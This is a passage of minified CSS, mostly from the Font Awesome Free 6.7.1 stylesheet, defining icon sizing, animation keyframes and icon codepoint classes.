#e7eaf3!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#e7eaf3}.table .thead-dark th{color:inherit;border-color:#e7eaf3}}/*!
 * Font Awesome Free 6.7.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */.fa{font-family:var(--fa-style-family, "Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-regular,.fa-solid,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-brands::before,.fa-regular::before,.fa-solid::before,.fa::before,.fab::before,.far::before,.fas::before{content:var(--fa)}.fa-classic,.fa-regular,.fa-solid,.far,.fas{font-family:"Font Awesome 6 Free"}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.0833333337em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.0714285718em;vertical-align:.0535714295em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.0416666682em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(-1 * var(--fa-li-width,2em));position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color,#eee);border-radius:var(--fa-border-radius,.1em);border-style:var(--fa-border-style,solid);border-width:var(--fa-border-width,.08em);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{animation-name:fa-beat;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{animation-name:fa-bounce;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{animation-name:fa-fade;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade{animation-name:fa-beat-fade;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{animation-name:fa-flip;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{animation-name:fa-shake;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin{animation-name:fa-spin;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,2s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{animation-name:fa-spin;animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{animation-delay:-1ms;animation-duration:1ms;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@keyframes fa-beat{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-bounce{0%{transform:scale(1,1) translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em))}64%{transform:scale(1,1) translateY(0)}100%{transform:scale(1,1) translateY(0)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity,.4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-flip{50%{transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-shake{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}24%,8%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}100%,40%{transform:rotate(0)}}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scale(-1,1)}.fa-flip-vertical{transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1,-1)}.fa-rotate-by{transform:rotate(var(--fa-rotate-angle,0))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}.fa-0{--fa:"\30 ";--fa--fa:"\30 \30 "}.fa-1{--fa:"\31 ";--fa--fa:"\31 \31 "}.fa-2{--fa:"\32 ";--fa--fa:"\32 \32 "}.fa-3{--fa:"\33 ";--fa--fa:"\33 \33 "}.fa-4{--fa:"\34 ";--fa--fa:"\34 \34 "}.fa-5{--fa:"\35 ";--fa--fa:"\35 \35 "}.fa-6{--fa:"\36 ";--fa--fa:"\36 \36 "}.fa-7{--fa:"\37 ";--fa--fa:"\37 \37 "}.fa-8{--fa:"\38 ";--fa--fa:"\38 \38 "}.fa-9{--fa:"\39 ";--fa--fa:"\39 \39 "}.fa-fill-drip{--fa:"\f576";--fa--fa:"\f576\f576"}.fa-arrows-to-circle{--fa:"\e4bd";--fa--fa:"\e4bd\e4bd"}.fa-circle-chevron-right{--fa:"\f138";--fa--fa:"\f138\f138"}.fa-chevron-circle-right{--fa:"\f138";--fa--fa:"\f138\f138"}.fa-at{--fa:"\@";--fa--fa:"\@\@"}.fa-trash-can{--fa:"\f2ed";--fa--fa:"\f2ed\f2ed"}.fa-trash-alt{--fa:"\f2ed";--fa--fa:"\f2ed\f2ed"}.fa-text-height{--fa:"\f034";--fa--fa:"\f034\f034"}.fa-user-xmark{--fa:"\f235";--fa--fa:"\f235\f235"}.fa-user-times{--fa:"\f235";--fa--fa:"\f235\f235"}.fa-stethoscope{--fa:"\f0f1";--fa--fa:"\f0f1\f0f1"}.fa-message{--fa:"\f27a";--fa--fa:"\f27a\f27a"}.fa-comment-alt{--fa:"\f27a";--fa--fa:"\f27a\f27a"}.fa-info{--fa:"\f129";--fa--fa:"\f129\f129"}.fa-down-left-and-up-right-to-center{--fa:"\f422";--fa--fa:"\f422\f422"}.fa-compress-alt{--fa:"\f422";--fa--fa:"\f422\f422"}.fa-explosion{--fa:"\e4e9";--fa--fa:"\e4e9\e4e9"}.fa-file-lines{--fa:"\f15c";--fa--fa:"\f15c\f15c"}.fa-file-alt{--fa:"\f15c";--fa--fa:"\f15c\f15c"}.fa-file-text{--fa:"\f15c";--fa--fa:"\f15c\f15c"}.fa-wave-square{--fa:"\f83e";--fa--fa:"\f83e\f83e"}.fa-ring{--fa:"\f70b";--fa--fa:"\f70b\f70b"}.fa-building-un{--fa:"\e4d9";--fa--fa:"\e4d9\e4d9"}.fa-dice-three{--fa:"\f527";--fa--fa:"\f527\f527"}.fa-calendar-days{--fa:"\f073";--fa--fa:"\f073\f073"}.fa-calendar-alt{--fa:"\f073";--fa--fa:"\f073\f073"}.fa-anchor-circle-check{--fa:"\e4aa";--fa--fa:"\e4aa\e4aa"}.fa-building-circle-arrow-right{--fa:"\e4d1";--fa--fa:"\e4d1\e4d1"}.fa-volleyball{--fa:"\f45f";--fa--fa:"\f45f\f45f"}.fa-volleyball-ball{--fa:"\f45f";--fa--fa:"\f45f\f45f"}.fa-arrows-up-to-line{--fa:"\e4c2";--fa--fa:"\e4c2\e4c2"}.fa-sort-down{--fa:"\f0dd";--fa--fa:"\f0dd\f0dd"}.fa-sort-desc{--fa:"\f0dd";--fa--fa:"\f0dd\f0dd"}.fa-circle-minus{--fa:"\f056";--fa--fa:"\f056\f056"}.fa-minus-circle{--fa:"\f056";--fa--fa:"\f056\f056"}.fa-door-open{--fa:"\f52b";--fa--fa:"\f52b\f52b"}.fa-right-from-bracket{--fa:"\f2f5";--fa--fa:"\f2f5\f2f5"}.fa-sign-out-alt{--fa:"\f2f5";--fa--fa:"\f2f5\f2f5"}.fa-atom{--fa:"\f5d2";--fa--fa:"\f5d2\f5d2"}.fa-soap{--fa:"\e06e";--fa--fa:"\e06e\e06e"}.fa-icons{--fa:"\f86d";--fa--fa:"\f86d\f86d"}.fa-heart-music-camera-bolt{--fa:"\f86d";--fa--fa:"\f86d\f86d"}.fa-microphone-lines-slash{--fa:"\f539";--fa--fa:"\f539\f539"}.fa-microphone-alt-slash{--fa:"\f539";--fa--fa:"\f539\f539"}.fa-bridge-circle-check{--fa:"\e4c9";--fa--fa:"\e4c9\e4c9"}.fa-pump-medical{--fa:"\e06a";--fa--fa:"\e06a\e06a"}.fa-fingerprint{--fa:"\f577";--fa--fa:"\f577\f577"}.fa-hand-point-right{--fa:"\f0a4";--fa--fa:"\f0a4\f0a4"}.fa-magnifying-glass-location{--fa:"\f689";--fa--fa:"\f689\f689"}.fa-search-location{--fa:"\f689";--fa--fa:"\f689\f689"}.fa-forward-step{--fa:"\f051";--fa--fa:"\f051\f051"}.fa-step-forward{--fa:"\f051";--fa--fa:"\f051\f051"}.fa-face-smile-beam{--fa:"\f5b8";--fa--fa:"\f5b8\f5b8"}.fa-smile-beam{--fa:"\f5b8";--fa--fa:"\f5b8\f5b8"}.fa-flag-checkered{--fa:"\f11e";--fa--fa:"\f11e\f11e"}.fa-football{--fa:"\f44e";--fa--fa:"\f44e\f44e"}.fa-football-ball{--fa:"\f44e";--fa--fa:"\f44e\f44e"}.fa-school-circle-exclamation{--fa:"\e56c";--fa--fa:"\e56c\e56c"}.fa-crop{--fa:"\f125";--fa--fa:"\f125\f125"}.fa-angles-down{--fa:"\f103";--fa--fa:"\f103\f103"}.fa-angle-double-down{--fa:"\f103";--fa--fa:"\f103\f103"}.fa-users-rectangle{--fa:"\e594";--fa--fa:"\e594\e594"}.fa-people-roof{--fa:"\e537";--fa--fa:"\e537\e537"}.fa-people-line{--fa:"\e534";--fa--fa:"\e534\e534"}.fa-beer-mug-empty{--fa:"\f0fc";--fa--fa:"\f0fc\f0fc"}.fa-beer{--fa:"\f0fc";--fa--fa:"\f0fc\f0fc"}.fa-diagram-predecessor{--fa:"\e477";--fa--fa:"\e477\e477"}.fa-arrow-up-long{--fa:"\f176";--fa--fa:"\f176\f176"}.fa-long-arrow-up{--fa:"\f176";--fa--fa:"\f176\f176"}.fa-fire-flame-simple{--fa:"\f46a";--fa--fa:"\f46a\f46a"}.fa-burn{--fa:"\f46a";--fa--fa:"\f46a\f46a"}.fa-person{--fa:"\f183";--fa--fa:"\f183\f183"}.fa-male{--fa:"\f183";--fa--fa:"\f183\f183"}.fa-laptop{--fa:"\f109";--fa--fa:"\f109\f109"}.fa-file-csv{--fa:"\f6dd";--fa--fa:"\f6dd\f6dd"}.fa-menorah{--fa:"\f676";--fa--fa:"\f676\f676"}.fa-truck-plane{--fa:"\e58f";--fa--fa:"\e58f\e58f"}.fa-record-vinyl{--fa:"\f8d9";--fa--fa:"\f8d9\f8d9"}.fa-face-grin-stars{--fa:"\f587";--fa--fa:"\f587\f587"}.fa-grin-stars{--fa:"\f587";--fa--fa:"\f587\f587"}.fa-bong{--fa:"\f55c";--fa--fa:"\f55c\f55c"}.fa-spaghetti-monster-flying{--fa:"\f67b";--fa--fa:"\f67b\f67b"}.fa-pastafarianism{--fa:"\f67b";--fa--fa:"\f67b\f67b"}.fa-arrow-down-up-across-line{--fa:"\e4af";--fa--fa:"\e4af\e4af"}.fa-spoon{--fa:"\f2e5";--fa--fa:"\f2e5\f2e5"}.fa-utensil-spoon{--fa:"\f2e5";--fa--fa:"\f2e5\f2e5"}.fa-jar-wheat{--fa:"\e517";--fa--fa:"\e517\e517"}.fa-envelopes-bulk{--fa:"\f674";--fa--fa:"\f674\f674"}.fa-mail-bulk{--fa:"\f674";--fa--fa:"\f674\f674"}.fa-file-circle-exclamation{--fa:"\e4eb";--fa--fa:"\e4eb\e4eb"}.fa-circle-h{--fa:"\f47e";--fa--fa:"\f47e\f47e"}.fa-hospital-symbol{--fa:"\f47e";--fa--fa:"\f47e\f47e"}.fa-pager{--fa:"\f815";--fa--fa:"\f815\f815"}.fa-address-book{--fa:"\f2b9";--fa--fa:"\f2b9\f2b9"}.fa-contact-book{--fa:"\f2b9";--fa--fa:"\f2b9\f2b9"}.fa-strikethrough{--fa:"\f0cc";--fa--fa:"\f0cc\f0cc"}.fa-k{--fa:"K";--fa--fa:"KK"}.fa-landmark-flag{--fa:"\e51c";--fa--fa:"\e51c\e51c"}.fa-pencil{--fa:"\f303";--fa--fa:"\f303\f303"}.fa-pencil-alt{--fa:"\f303";--fa--fa:"\f303\f303"}.fa-backward{--fa:"\f04a";--fa--fa:"\f04a\f04a"}.fa-caret-right{--fa:"\f0da";--fa--fa:"\f0da\f0da"}.fa-comments{--fa:"\f086";--fa--fa:"\f086\f086"}.fa-paste{--fa:"\f0ea";--fa--fa:"\f0ea\f0ea"}.fa-file-clipboard{--fa:"\f0ea";--fa--fa:"\f0ea\f0ea"}.fa-code-pull-request{--fa:"\e13c";--fa--fa:"\e13c\e13c"}.fa-clipboard-list{--fa:"\f46d";--fa--fa:"\f46d\f46d"}.fa-truck-ramp-box{--fa:"\f4de";--fa--fa:"\f4de\f4de"}.fa-truck-loading{--fa:"\f4de";--fa--fa:"\f4de\f4de"}.fa-user-check{--fa:"\f4fc";--fa--fa:"\f4fc\f4fc"}.fa-vial-virus{--fa:"\e597";--fa--fa:"\e597\e597"}.fa-sheet-plastic{--fa:"\e571";--fa--fa:"\e571\e571"}.fa-blog{--fa:"\f781";--fa--fa:"\f781\f781"}.fa-user-ninja{--fa:"\f504";--fa--fa:"\f504\f504"}.fa-person-arrow-up-from-line{--fa:"\e539";--fa--fa:"\e539\e539"}.fa-scroll-torah{--fa:"\f6a0";--fa--fa:"\f6a0\f6a0"}.fa-torah{--fa:"\f6a0";--fa--fa:"\f6a0\f6a0"}.fa-broom-ball{--fa:"\f458";--fa--fa:"\f458\f458"}.fa-quidditch{--fa:"\f458";--fa--fa:"\f458\f458"}.fa-quidditch-broom-ball{--fa:"\f458";--fa--fa:"\f458\f458"}.fa-toggle-off{--fa:"\f204";--fa--fa:"\f204\f204"}.fa-box-archive{--fa:"\f187";--fa--fa:"\f187\f187"}.fa-archive{--fa:"\f187";--fa--fa:"\f187\f187"}.fa-person-drowning{--fa:"\e545";--fa--fa:"\e545\e545"}.fa-arrow-down-9-1{--fa:"\f886";--fa--fa:"\f886\f886"}.fa-sort-numeric-desc{--fa:"\f886";--fa--fa:"\f886\f886"}.fa-sort-numeric-down-alt{--fa:"\f886";--fa--fa:"\f886\f886"}.fa-face-grin-tongue-squint{--fa:"\f58a";--fa--fa:"\f58a\f58a"}.fa-grin-tongue-squint{--fa:"\f58a";--fa--fa:"\f58a\f58a"}.fa-spray-can{--fa:"\f5bd";--fa--fa:"\f5bd\f5bd"}.fa-truck-monster{--fa:"\f63b";--fa--fa:"\f63b\f63b"}.fa-w{--fa:"W";--fa--fa:"WW"}.fa-earth-africa{--fa:"\f57c";--fa--fa:"\f57c\f57c"}.fa-globe-africa{--fa:"\f57c";--fa--fa:"\f57c\f57c"}.fa-rainbow{--fa:"\f75b";--fa--fa:"\f75b\f75b"}.fa-circle-notch{--fa:"\f1ce";--fa--fa:"\f1ce\f1ce"}.fa-tablet-screen-button{--fa:"\f3fa";--fa--fa:"\f3fa\f3fa"}.fa-tablet-alt{--fa:"\f3fa";--fa--fa:"\f3fa\f3fa"}.fa-paw{--fa:"\f1b0";--fa--fa:"\f1b0\f1b0"}.fa-cloud{--fa:"\f0c2";--fa--fa:"\f0c2\f0c2"}.fa-trowel-bricks{--fa:"\e58a";--fa--fa:"\e58a\e58a"}.fa-face-flushed{--fa:"\f579";--fa--fa:"\f579\f579"}.fa-flushed{--fa:"\f579";--fa--fa:"\f579\f579"}.fa-hospital-user{--fa:"\f80d";--fa--fa:"\f80d\f80d"}.fa-tent-arrow-left-right{--fa:"\e57f";--fa--fa:"\e57f\e57f"}.fa-gavel{--fa:"\f0e3";--fa--fa:"\f0e3\f0e3"}.fa-legal{--fa:"\f0e3";--fa--fa:"\f0e3\f0e3"}.fa-binoculars{--fa:"\f1e5";--fa--fa:"\f1e5\f1e5"}.fa-microphone-slash{--fa:"\f131";--fa--fa:"\f131\f131"}.fa-box-tissue{--fa:"\e05b";--fa--fa:"\e05b\e05b"}.fa-motorcycle{--fa:"\f21c";--fa--fa:"\f21c\f21c"}.fa-bell-concierge{--fa:"\f562";--fa--fa:"\f562\f562"}.fa-concierge-bell{--fa:"\f562";--fa--fa:"\f562\f562"}.fa-pen-ruler{--fa:"\f5ae";--fa--fa:"\f5ae\f5ae"}.fa-pencil-ruler{--fa:"\f5ae";--fa--fa:"\f5ae\f5ae"}.fa-people-arrows{--fa:"\e068";--fa--fa:"\e068\e068"}.fa-people-arrows-left-right{--fa:"\e068";--fa--fa:"\e068\e068"}.fa-mars-and-venus-burst{--fa:"\e523";--fa--fa:"\e523\e523"}.fa-square-caret-right{--fa:"\f152";--fa--fa:"\f152\f152"}.fa-caret-square-right{--fa:"\f152";--fa--fa:"\f152\f152"}.fa-scissors{--fa:"\f0c4";--fa--fa:"\f0c4\f0c4"}.fa-cut{--fa:"\f0c4";--fa--fa:"\f0c4\f0c4"}.fa-sun-plant-wilt{--fa:"\e57a";--fa--fa:"\e57a\e57a"}.fa-toilets-portable{--fa:"\e584";--fa--fa:"\e584\e584"}.fa-hockey-puck{--fa:"\f453";--fa--fa:"\f453\f453"}.fa-table{--fa:"\f0ce";--fa--fa:"\f0ce\f0ce"}.fa-magnifying-glass-arrow-right{--fa:"\e521";--fa--fa:"\e521\e521"}.fa-tachograph-digital{--fa:"\f566";--fa--fa:"\f566\f566"}.fa-digital-tachograph{--fa:"\f566";--fa--fa:"\f566\f566"}.fa-users-slash{--fa:"\e073";--fa--fa:"\e073\e073"}.fa-clover{--fa:"\e139";--fa--fa:"\e139\e139"}.fa-reply{--fa:"\f3e5";--fa--fa:"\f3e5\f3e5"}.fa-mail-reply{--fa:"\f3e5";--fa--fa:"\f3e5\f3e5"}.fa-star-and-crescent{--fa:"\f699";--fa--fa:"\f699\f699"}.fa-house-fire{--fa:"\e50c";--fa--fa:"\e50c\e50c"}.fa-square-minus{--fa:"\f146";--fa--fa:"\f146\f146"}.fa-minus-square{--fa:"\f146";--fa--fa:"\f146\f146"}.fa-helicopter{--fa:"\f533";--fa--fa:"\f533\f533"}.fa-compass{--fa:"\f14e";--fa--fa:"\f14e\f14e"}.fa-square-caret-down{--fa:"\f150";--fa--fa:"\f150\f150"}.fa-caret-square-down{--fa:"\f150";--fa--fa:"\f150\f150"}.fa-file-circle-question{--fa:"\e4ef";--fa--fa:"\e4ef\e4ef"}.fa-laptop-code{--fa:"\f5fc";--fa--fa:"\f5fc\f5fc"}.fa-swatchbook{--fa:"\f5c3";--fa--fa:"\f5c3\f5c3"}.fa-prescription-bottle{--fa:"\f485";--fa--fa:"\f485\f485"}.fa-bars{--fa:"\f0c9";--fa--fa:"\f0c9\f0c9"}.fa-navicon{--fa:"\f0c9";--fa--fa:"\f0c9\f0c9"}.fa-people-group{--fa:"\e533";--fa--fa:"\e533\e533"}.fa-hourglass-end{--fa:"\f253";--fa--fa:"\f253\f253"}.fa-hourglass-3{--fa:"\f253";--fa--fa:"\f253\f253"}.fa-heart-crack{--fa:"\f7a9";--fa--fa:"\f7a9\f7a9"}.fa-heart-broken{--fa:"\f7a9";--fa--fa:"\f7a9\f7a9"}.fa-square-up-right{--fa:"\f360";--fa--fa:"\f360\f360"}.fa-external-link-square-alt{--fa:"\f360";--fa--fa:"\f360\f360"}.fa-face-kiss-beam{--fa:"\f597";--fa--fa:"\f597\f597"}.fa-kiss-beam{--fa:"\f597";--fa--fa:"\f597\f597"}.fa-film{--fa:"\f008";--fa--fa:"\f008\f008"}.fa-ruler-horizontal{--fa:"\f547";--fa--fa:"\f547\f547"}.fa-people-robbery{--fa:"\e536";--fa--fa:"\e536\e536"}.fa-lightbulb{--fa:"\f0eb";--fa--fa:"\f0eb\f0eb"}.fa-caret-left{--fa:"\f0d9";--fa--fa:"\f0d9\f0d9"}.fa-circle-exclamation{--fa:"\f06a";--fa--fa:"\f06a\f06a"}.fa-exclamation-circle{--fa:"\f06a";--fa--fa:"\f06a\f06a"}.fa-school-circle-xmark{--fa:"\e56d";--fa--fa:"\e56d\e56d"}.fa-arrow-right-from-bracket{--fa:"\f08b";--fa--fa:"\f08b\f08b"}.fa-sign-out{--fa:"\f08b";--fa--fa:"\f08b\f08b"}.fa-circle-chevron-down{--fa:"\f13a";--fa--fa:"\f13a\f13a"}.fa-chevron-circle-down{--fa:"\f13a";--fa--fa:"\f13a\f13a"}.fa-unlock-keyhole{--fa:"\f13e";--fa--fa:"\f13e\f13e"}.fa-unlock-alt{--fa:"\f13e";--fa--fa:"\f13e\f13e"}.fa-cloud-showers-heavy{--fa:"\f740";--fa--fa:"\f740\f740"}.fa-headphones-simple{--fa:"\f58f";--fa--fa:"\f58f\f58f"}.fa-headphones-alt{--fa:"\f58f";--fa--fa:"\f58f\f58f"}.fa-sitemap{--fa:"\f0e8";--fa--fa:"\f0e8\f0e8"}.fa-circle-dollar-to-slot{--fa:"\f4b9";--fa--fa:"\f4b9\f4b9"}.fa-donate{--fa:"\f4b9";--fa--fa:"\f4b9\f4b9"}.fa-memory{--fa:"\f538";--fa--fa:"\f538\f538"}.fa-road-spikes{--fa:"\e568";--fa--fa:"\e568\e568"}.fa-fire-burner{--fa:"\e4f1";--fa--fa:"\e4f1\e4f1"}.fa-flag{--fa:"\f024";--fa--fa:"\f024\f024"}.fa-hanukiah{--fa:"\f6e6";--fa--fa:"\f6e6\f6e6"}.fa-feather{--fa:"\f52d";--fa--fa:"\f52d\f52d"}.fa-volume-low{--fa:"\f027";--fa--fa:"\f027\f027"}.fa-volume-down{--fa:"\f027";--fa--fa:"\f027\f027"}.fa-comment-slash{--fa:"\f4b3";--fa--fa:"\f4b3\f4b3"}.fa-cloud-sun-rain{--fa:"\f743";--fa--fa:"\f743\f743"}.fa-compress{--fa:"\f066";--fa--fa:"\f066\f066"}.fa-wheat-awn{--fa:"\e2cd";--fa--fa:"\e2cd\e2cd"}.fa-wheat-alt{--fa:"\e2cd";--fa--fa:"\e2cd\e2cd"}.fa-ankh{--fa:"\f644";--fa--fa:"\f644\f644"}.fa-hands-holding-child{--fa:"\e4fa";--fa--fa:"\e4fa\e4fa"}.fa-asterisk{--fa:"\*";--fa--fa:"\*\*"}.fa-square-check{--fa:"\f14a";--fa--fa:"\f14a\f14a"}.fa-check-square{--fa:"\f14a";--fa--fa:"\f14a\f14a"}.fa-peseta-sign{--fa:"\e221";--fa--fa:"\e221\e221"}.fa-heading{--fa:"\f1dc";--fa--fa:"\f1dc\f1dc"}.fa-header{--fa:"\f1dc";--fa--fa:"\f1dc\f1dc"}.fa-ghost{--fa:"\f6e2";--fa--fa:"\f6e2\f6e2"}.fa-list{--fa:"\f03a";--fa--fa:"\f03a\f03a"}.fa-list-squares{--fa:"\f03a";--fa--fa:"\f03a\f03a"}.fa-square-phone-flip{--fa:"\f87b";--fa--fa:"\f87b\f87b"}.fa-phone-square-alt{--fa:"\f87b";--fa--fa:"\f87b\f87b"}.fa-cart-plus{--fa:"\f217";--fa--fa:"\f217\f217"}.fa-gamepad{--fa:"\f11b";--fa--fa:"\f11b\f11b"}.fa-circle-dot{--fa:"\f192";--fa--fa:"\f192\f192"}.fa-dot-circle{--fa:"\f192";--fa--fa:"\f192\f192"}.fa-face-dizzy{--fa:"\f567";--fa--fa:"\f567\f567"}.fa-dizzy{--fa:"\f567";--fa--fa:"\f567\f567"}.fa-egg{--fa:"\f7fb";--fa--fa:"\f7fb\f7fb"}.fa-house-medical-circle-xmark{--fa:"\e513";--fa--fa:"\e513\e513"}.fa-campground{--fa:"\f6bb";--fa--fa:"\f6bb\f6bb"}.fa-folder-plus{--fa:"\f65e";--fa--fa:"\f65e\f65e"}.fa-futbol{--fa:"\f1e3";--fa--fa:"\f1e3\f1e3"}.fa-futbol-ball{--fa:"\f1e3";--fa--fa:"\f1e3\f1e3"}.fa-soccer-ball{--fa:"\f1e3";--fa--fa:"\f1e3\f1e3"}.fa-paintbrush{--fa:"\f1fc";--fa--fa:"\f1fc\f1fc"}.fa-paint-brush{--fa:"\f1fc";--fa--fa:"\f1fc\f1fc"}.fa-lock{--fa:"\f023";--fa--fa:"\f023\f023"}.fa-gas-pump{--fa:"\f52f";--fa--fa:"\f52f\f52f"}.fa-hot-tub-person{--fa:"\f593";--fa--fa:"\f593\f593"}.fa-hot-tub{--fa:"\f593";--fa--fa:"\f593\f593"}.fa-map-location{--fa:"\f59f";--fa--fa:"\f59f\f59f"}.fa-map-marked{--fa:"\f59f";--fa--fa:"\f59f\f59f"}.fa-house-flood-water{--fa:"\e50e";--fa--fa:"\e50e\e50e"}.fa-tree{--fa:"\f1bb";--fa--fa:"\f1bb\f1bb"}.fa-bridge-lock{--fa:"\e4cc";--fa--fa:"\e4cc\e4cc"}.fa-sack-dollar{--fa:"\f81d";--fa--fa:"\f81d\f81d"}.fa-pen-to-square{--fa:"\f044";--fa--fa:"\f044\f044"}.fa-edit{--fa:"\f044";--fa--fa:"\f044\f044"}.fa-car-side{--fa:"\f5e4";--fa--fa:"\f5e4\f5e4"}.fa-share-nodes{--fa:"\f1e0";--fa--fa:"\f1e0\f1e0"}.fa-share-alt{--fa:"\f1e0";--fa--fa:"\f1e0\f1e0"}.fa-heart-circle-minus{--fa:"\e4ff";--fa--fa:"\e4ff\e4ff"}.fa-hourglass-half{--fa:"\f252";--fa--fa:"\f252\f252"}.fa-hourglass-2{--fa:"\f252";--fa--fa:"\f252\f252"}.fa-microscope{--fa:"\f610";--fa--fa:"\f610\f610"}.fa-sink{--fa:"\e06d";--fa--fa:"\e06d\e06d"}.fa-bag-shopping{--fa:"\f290";--fa--fa:"\f290\f290"}.fa-shopping-bag{--fa:"\f290";--fa--fa:"\f290\f290"}.fa-arrow-down-z-a{--fa:"\f881";--fa--fa:"\f881\f881"}.fa-sort-alpha-desc{--fa:"\f881";--fa--fa:"\f881\f881"}.fa-sort-alpha-down-alt{--fa:"\f881";--fa--fa:"\f881\f881"}.fa-mitten{--fa:"\f7b5";--fa--fa:"\f7b5\f7b5"}.fa-person-rays{--fa:"\e54d";--fa--fa:"\e54d\e54d"}.fa-users{--fa:"\f0c0";--fa--fa:"\f0c0\f0c0"}.fa-eye-slash{--fa:"\f070";--fa--fa:"\f070\f070"}.fa-flask-vial{--fa:"\e4f3";--fa--fa:"\e4f3\e4f3"}.fa-hand{--fa:"\f256";--fa--fa:"\f256\f256"}.fa-hand-paper{--fa:"\f256";--fa--fa:"\f256\f256"}.fa-om{--fa:"\f679";--fa--fa:"\f679\f679"}.fa-worm{--fa:"\e599";--fa--fa:"\e599\e599"}.fa-house-circle-xmark{--fa:"\e50b";--fa--fa:"\e50b\e50b"}.fa-plug{--fa:"\f1e6";--fa--fa:"\f1e6\f1e6"}.fa-chevron-up{--fa:"\f077";--fa--fa:"\f077\f077"}.fa-hand-spock{--fa:"\f259";--fa--f